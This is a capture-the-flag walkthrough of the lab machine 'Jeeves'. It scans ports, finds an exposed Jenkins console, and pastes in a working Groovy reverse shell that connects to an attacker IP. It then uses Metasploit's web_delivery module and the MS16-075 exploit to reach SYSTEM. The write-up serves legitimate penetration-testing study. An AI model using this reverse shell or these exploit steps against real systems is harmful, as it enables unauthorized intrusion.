Jeeves - Writeup
Jeeves

Reconnaissance
IP: 10.10.10.63
NMAP
nmap -T4 -A -p- 10.10.10.63
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-08 03:30 EST
Nmap scan report for 10.10.10.63
Host is up (0.031s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Ask Jeeves
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
50000/tcp open http Jetty 9.4.z-SNAPSHOT
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Error 404 Not Found
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone
Running (JUST GUESSING): Microsoft Windows 2008|Phone (89%)
OS CPE: cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows
Aggressive OS guesses: Microsoft Windows Server 2008 R2 (89%), Microsoft Windows 8.1 Update 1 (85%), Microsoft Windows Phone 7.5 or 8.0 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 4h59m28s, deviation: 0s, median: 4h59m27s
| smb2-time:
| date: 2025-03-08T13:31:29
|_ start_date: 2025-03-08T13:27:44
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 31.19 ms 10.10.14.1
2 31.29 ms 10.10.10.63
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 139.34 seconds
The scan reveals that the machine has 4 open ports: 80- HTTP (Microsoft IIS 10.0), 135- Microsoft Windows RPC, 445- SMB, 50000- HTTP (Jetty 9.4.z-SNAPSHOT)
Website
Site
I visit the website running on port 80 but can’t find anything useful. I begin by exploring directories with ffuf. Found /askjeeves under port 50000
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt:FUZZ -u http://10.10.10.63:50000/FUZZ
http://10.10.10.63:50000/askjeeves/
Gaining Access
When exploring jenkins, I find that it has a script console and it is running Groovy language, so let’s search for groovy reverse shell: https://gist.github.com/frohoff/fed1ffaab9b9beeb1c76
String host="10.10.14.15";
int port=1337;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
set nc and execute command:

We have shell. Grab first flag under:
c:\Users\kohsuke\Desktop>type user.txt
Privilege Escalation
I will start with windows exploit suggester: type systeminfo in our shell and copy output to new file: sys.txt
python2 windows-exploit-suggester.py --database 2025-03-08-mssb.xls --systeminfo /root/sys.txt

The results suggest that the target is vulnerable to MS16-075, to confirm type
whoami /priv

I will use metasploit web_delivery module to set up reverse shell
use multi/script/web_delivery
options
set lhost tun0
set srvhost tun0
set lport 1337
show targets
set target 2
set payload windows/meterpreter/reverse_tcp
run

Once the reverse shell is triggered, I obtain a meterpreter session:
sessions 1
Escalating Privileges with MS16-075. I search for the MS16-075 exploit in Metasploit and run it:
background
search ms16-075
use 4
set lhost tun0
set lport 1337
run

The exploit grants me SYSTEM-level access. After gaining elevated privileges, I locate the hm.txt file, which contains a message indicating the flag is elsewhere:
c:\Users\Administrator\Desktop>type hm.txt
type hm.txt
The flag is elsewhere. Look deeper.

https://www.malwarebytes.com/blog/101/2015/07/introduction-to-alternate-data-streams I then discover that the flag is stored in an Alternate Data Stream (ADS). To retrieve it, I use the following command:
more < hm.txt:root.txt